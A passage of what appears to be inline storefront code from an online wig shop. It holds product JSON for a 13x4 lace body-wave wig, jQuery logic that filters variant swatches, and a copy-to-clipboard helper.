Preplucked","id":31591029145683,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055899.jpg?v=1769100733"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055899.jpg?v=1769100733","width":1080},{"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","id":31591029211219,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055898.jpg?v=1769100700"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055898.jpg?v=1769100700","width":1080},{"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","id":31591029178451,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055897.jpg?v=1769100672"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055897.jpg?v=1769100672","width":1080},{"alt":"BAISI Bleached Knots Body Wave Wig Preplucked - BAISI HAIR","id":22615285530707,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-body-wave-wig-preplucked-baisi-top-quality-body-wave-wig-with-preplucked-natural-hairline-150-density-28446913593427.jpg?v=1765242169"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-body-wave-wig-preplucked-baisi-top-quality-body-wave-wig-with-preplucked-natural-hairline-150-density-28446913593427.jpg?v=1765242169","width":960},{"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","id":31591031111763,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055894.png?v=1769100639"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055894.png?v=1769100639","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e100% Human hair \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-30 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e180%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e13x4 frontal lace \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eTransparent lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
      var variants;
  console.log(product);
  var len2Arr=[];//二层的筛选显示数组
  var len3Arr=[];//三层的筛选显示数组
       //jQuery.getJSON(handle, function(object) {
       if(object) {
         //由于版本变更情况，定义标签
        var FirstOptNm = 'firstOptionNew';
        var PubOptNm = 'swatches__container';
        var PubSonOptNm = 'swatch-element';
         
//          这个问题的解决应该是这样的，首先应该判断用户的数据传回是什么传回。
//          如果是二级目录构成表应该是使用的是  将 variants直接赋值为 object.variants.如果是单级的目录应该是使用object.product
          //先取得product
         console.log(object);
          product = object;
         //取得product中的variants
          variants = product.variants;
          options = product.options;
         if(object){
            product = object;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
         if(object.product){
         	product = object.product;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
  
         if(options.length>=2){
         //第一选项组被选择时触发
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').click(function(e){
             
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(1).children('.header').show();
            //如果有三组options
            
            if(options.length>=3){
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
            }
            
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            FilterSwatch(tempidElm);
            
          });
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         //如果有三组options
         if(options.length>=3){
         	//对第二组选项组绑定click事件
             $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').click(function(e){
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            $('#'+tempidElm).siblings('label').click();
            	FilterSwatch(tempidElm);
             
          });    
           
           $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         function ChangeCLSwatch(){
           	 if(len2Arr!=''&&len2Arr){
                       
               var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
               if(len2Arr.indexOf(CFsecOption)==-1){
                 
                 $('#'+len2Arr[0]).children('input').click();

               }

             }

           if(len3Arr!=''&&len3Arr&&len2Arr==''){

             $('#'+len3Arr[0]).children('input').click();

           }
         }
         function FilterSwatch(elem){
           		 len2Arr=[];//二层的筛选显示数组
           		 len3Arr=[];//三层的筛选显示数组
           		var hasCls = $('#'+elem).parent().hasClass(FirstOptNm);
           		var thisattr = $('#'+elem).attr("data-value");
           	
         	 if(variants!=null){
                for(var i=0;i<variants.length;i++){
                  var option1 = variants[i].option1;
                  var option2 = variants[i].option2;
                  var id = variants[i].id;
                  var option3 = variants[i].option3;
                  
                   //去空格
                        while(option1.indexOf(" ")!=-1){
                            option1 = option1.replace(" ","");
                        }
                        while(option1.indexOf("*")!=-1){
                            option1 = option1.replace("*","_");
                        } 
                        while(option1.indexOf("&")!=-1){
                            option1 = option1.replace("&","_");
                        } 
                        while(option1.indexOf("#")!=-1){
                            option1 = option1.replace("#","_");
                        } 
                        while(option1.indexOf("%")!=-1){
                            option1 = option1.replace("%","_");
                        } 
                  		while(option1.indexOf(".")!=-1){
                            option1 = option1.replace(".","_");
                        } 
                  		while(option1.indexOf("+")!=-1){
                            option1 = option1.replace("+","_");
                        } 
                        while(option1.indexOf("/")!=-1){
                            option1 = option1.replace(/\//g,"_");
                        } 
                  		while(option2.indexOf(" ")!=-1){
                            option2 = option2.replace(" ","");
                        }
                        while(option2.indexOf("*")!=-1){
                            option2 = option2.replace("*","_");
                        }
                        while(option2.indexOf("&")!=-1){
                            option2 = option2.replace("&","_");
                        } 
                        while(option2.indexOf("#")!=-1){
                            option2 = option2.replace("#","_");
                        } 
                        while(option2.indexOf("%")!=-1){
                            option2 = option2.replace("%","_");
                        } 
                  		while(option2.indexOf(".")!=-1){
                            option2 = option2.replace(".","_");
                        } 
                  		while(option2.indexOf("+")!=-1){
                            option2 = option2.replace("+","_");
                        } 
                        while(option2.indexOf("/")!=-1){
                            option2 = option2.replace(/\//g,"_");
                        } 
                      if(options.length>=3){
                        while(option3.indexOf(" ")!=-1){
                          option3 = option3.replace(" ","");
                        }
                        while(option3.indexOf("*")!=-1){
                            option3 = option3.replace("*","_");
                        }
                        while(option3.indexOf("&")!=-1){
                            option3 = option3.replace("&","_");
                        } 
                        while(option3.indexOf("#")!=-1){
                            option3 = option3.replace("#","_");
                        } 
                        while(option3.indexOf("%")!=-1){
                            option3 = option3.replace("%","_");
                        } 
                        while(option3.indexOf(".")!=-1){
                            option3 = option3.replace(".","_");
                        }
                        while(option3.indexOf("+")!=-1){
                            option3 = option3.replace("+","_");
                        }
                        while(option3.indexOf("/")!=-1){
                            option3 = option3.replace(/\//g,"_");
                        } 
                      }
                  
                  if(hasCls){//如果点击得是第一层
                   // console.log(option1+'  '+thisattr)
                     if(option1 == thisattr){
                        
                        //将匹配的第二选项组元素显示出来
                       if(len2Arr.indexOf(option2)==-1){
                       		len2Arr.push(option2);
                       }
                       
                        //将匹配的第三选项组显示出来，(如果有)
                        if(options.length>=3){
                          
                    		var secOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');

                            if(option2 == secOption){//
                             
                              //将匹配的第二选项组元素显示出来
								len3Arr.push(option3);
                              
                            }

                        }
                      }
                    
                  }else if(hasCls==false&&options.length>=3){
                    var parentOption = $('.'+FirstOptNm).children().find("input:radio:checked").parent().attr('data-value');
                    //匹配三层
                    if(option2 == thisattr && option1 == parentOption){
                      
                      //将匹配的第二选项组元素显示出来
                        
                      len3Arr.push(option3);
                    }
                  }
              	}//for end
              // console.log(len2Arr)
              // console.log(len3Arr)
                 if(len2Arr!=''&&len2Arr){                      
                   
                   for(var a=0;a<len2Arr.length;a++){
                     
                     $('#'+len2Arr[a]).show();
                   }
                  }
               	if(len3Arr!=''&&len3Arr){
                       
                   for(var g=0;g<len3Arr.length;g++){
                     
                     $('#'+len3Arr[g]).show();
                   }
                     
                  }
               
//                 if(len2Arr!=''&&len2Arr){
                       
                   
//                    var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
//                    if(len2Arr.indexOf(CFsecOption)==-1){
//                      console.log( $('#'+elem).attr('class'));
//                        $('#'+len2Arr[0]).children('input').click();
//                      console.log( $('#'+elem).attr('class'));
                     
//             				 $('#'+elem).siblings('label')
//                    }
                     
//                   }
               
//                	if(len3Arr!=''&&len3Arr&&len2Arr==''){
                   
//                   $('#'+len3Arr[0]).children('input').click();
                     
//                  }
              }
         }
         if(options.length>=3){
         	$('.'+PubOptNm).eq(1).children('div').show();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }else{
         	$('.'+PubOptNm).eq(1).children('div').hide();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }
         
            $('.'+FirstOptNm).find('input:checked').click();
             if(options.length>=3){
                $('.'+PubOptNm+'[data-option-index="1"]').find('input:checked').click();
             }    

  //});
  };
//分界线
//var acc = document.getElementsByClassName("accordion");
//var i;

//for (i = 0; i < acc.length; i++) {
//  acc[i].onclick = function() {
//    this.classList.toggle("active");
//    var panel = this.nextElementSibling;
//    if (panel.style.maxHeight){
//      panel.style.maxHeight = null;
//    } else {
//      panel.style.maxHeight = panel.scrollHeight + "px";
//    } 
//  }
//}
//function accClick(){
//	var elemHeight=acc[0].nextElementSibling.scrollHeight;
//	var loopTimes=0;
//	if(elemHeight==0&&loopTimes<30){
//		setTimeout(accClick,500);
//	}else{
//		acc[0].onclick()
//	}
//}
//accClick();

//分界线
//function openCity(evt, cityName) {
//    var i, tabcontent, tablinks;
//    tabcontent = document.getElementsByClassName("tabcontent");
//    for (i = 0; i < tabcontent.length; i++) {
//        tabcontent[i].style.display = "none";
//    }
//    tablinks = document.getElementsByClassName("tablinks");
//    for (i = 0; i < tablinks.length; i++) {
//        tablinks[i].className = tablinks[i].className.replace(" active", "");
//    }
//    document.getElementById(cityName).style.display = "block";
//    evt.currentTarget.className += " active";
//}
//document.getElementById("defaultOpen").click();
</script>
<script type="text/javascript">
    function copyText(text) {
        var textarea = document.createElement("textarea");
        var currentFocus = document.activeElement;
        document.body.appendChild(textarea);
        textarea.value = text;
        textarea.focus();
        if (textarea.setSelectionRange)
            textarea.setSelectionRange(0, textarea.value.length);
        else
            textarea.select();
        try {
            var flag = document.execCommand("copy");
        } catch (eo) {
            var flag = false;
        }
        document.body.removeChild(textarea);
        currentFocus.focus();
        return flag;
    }
    function BtnClick(name,tip) {
        var a = document.getElementById(name).innerHTML;
        var flag = copyText(a);
        var textlog = flag ? "Copy successfully!" : "Replication failed!";
        $(tip).fadeIn();
        $(tip).insertAfter($(tip)).html(textlog).fadeOut(2000);
    };
</script>
<script>

  const productJson={"id":11023315219,"title":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","handle":"baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e100% Human hair \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-30 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e180%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e13x4 frontal lace \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eTransparent lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-12-09T09:02:46+08:00","created_at":"2017-06-02T16:29:12+08:00","vendor":"hairbs","type":"lace wig","tags":["90%","salenow","Udiscounts"],"price":17675,"price_min":17675,"price_max":42280,"available":true,"price_varies":true,"compare_at_price":50500,"compare_at_price_min":50500,"compare_at_price_max":120800,"compare_at_price_varies":true,"variants":[{"id":29464407867475,"title":"Lace Frontal Wig \/ 16","option1":"Lace Frontal Wig","option2":"16","option3":null,"sku":"18013X6HLWIGBW16","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 16","public_title":"Lace Frontal Wig \/ 16","options":["Lace Frontal Wig","16"],"price":17675,"weight":500,"compare_at_price":50500,"inventory_quantity":-18,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464407900243,"title":"Lace Frontal Wig \/ 18","option1":"Lace Frontal Wig","option2":"18","option3":null,"sku":"18013X6HLWIGBW18","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 18","public_title":"Lace Frontal Wig \/ 18","options":["Lace Frontal Wig","18"],"price":20615,"weight":500,"compare_at_price":58900,"inventory_quantity":-33,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464407933011,"title":"Lace Frontal Wig \/ 20","option1":"Lace Frontal Wig","option2":"20","option3":null,"sku":"18013X6HLWIGBW20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 20","public_title":"Lace Frontal Wig \/ 20","options":["Lace Frontal Wig","20"],"price":24080,"weight":500,"compare_at_price":68800,"inventory_quantity":-25,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464407965779,"title":"Lace Frontal Wig \/ 22","option1":"Lace Frontal Wig","option2":"22","option3":null,"sku":"18013X6HLWIGBW22","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 22","public_title":"Lace Frontal Wig \/ 22","options":["Lace Frontal Wig","22"],"price":27825,"weight":500,"compare_at_price":79500,"inventory_quantity":-13,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464407998547,"title":"Lace Frontal Wig \/ 24","option1":"Lace Frontal Wig","option2":"24","option3":null,"sku":"18013X6HLWIGBW24","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 24","public_title":"Lace Frontal Wig \/ 24","options":["Lace Frontal Wig","24"],"price":30765,"weight":500,"compare_at_price":87900,"inventory_quantity":-23,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464408031315,"title":"Lace Frontal Wig \/ 26","option1":"Lace Frontal Wig","option2":"26","option3":null,"sku":"18013X6HLWIGBW26","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 26","public_title":"Lace Frontal Wig \/ 26","options":["Lace Frontal Wig","26"],"price":34510,"weight":500,"compare_at_price":98600,"inventory_quantity":-19,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464408064083,"title":"Lace Frontal Wig \/ 28","option1":"Lace Frontal Wig","option2":"28","option3":null,"sku":"18013X6HLWIGBW28","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 28","public_title":"Lace Frontal Wig \/ 28","options":["Lace Frontal Wig","28"],"price":38780,"weight":500,"compare_at_price":110800,"inventory_quantity":-25,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39411846217811,"title":"Lace Frontal Wig \/ 30","option1":"Lace Frontal Wig","option2":"30","option3":null,"sku":"18013X4HLWIGBW30","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 30","public_title":"Lace Frontal Wig \/ 30","options":["Lace Frontal Wig","30"],"price":42280,"weight":500,"compare_at_price":120800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055899.jpg?v=1769100733","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055898.jpg?v=1769100700","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055897.jpg?v=1769100672","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-body-wave-wig-preplucked-baisi-top-quality-body-wave-wig-with-preplucked-natural-hairline-150-density-28446913593427.jpg?v=1765242169","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055894.png?v=1769100639"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940","options":["TYPE","LENGTH"],"media":[{"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","id":31591029112915,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940","width":1080},{"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","id":31591029145683,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055899.jpg?v=1769100733"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055899.jpg?v=1769100733","width":1080},{"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","id":31591029211219,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055898.jpg?v=1769100700"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055898.jpg?v=1769100700","width":1080},{"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","id":31591029178451,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055897.jpg?v=1769100672"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055897.jpg?v=1769100672","width":1080},{"alt":"BAISI Bleached Knots Body Wave Wig Preplucked - BAISI HAIR","id":22615285530707,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-body-wave-wig-preplucked-baisi-top-quality-body-wave-wig-with-preplucked-natural-hairline-150-density-28446913593427.jpg?v=1765242169"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-body-wave-wig-preplucked-baisi-top-quality-body-wave-wig-with-preplucked-natural-hairline-150-density-28446913593427.jpg?v=1765242169","width":960},{"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","id":31591031111763,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055894.png?v=1769100639"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055894.png?v=1769100639","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e100% Human hair \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-30 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e180%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e13x4 frontal lace \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eTransparent lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
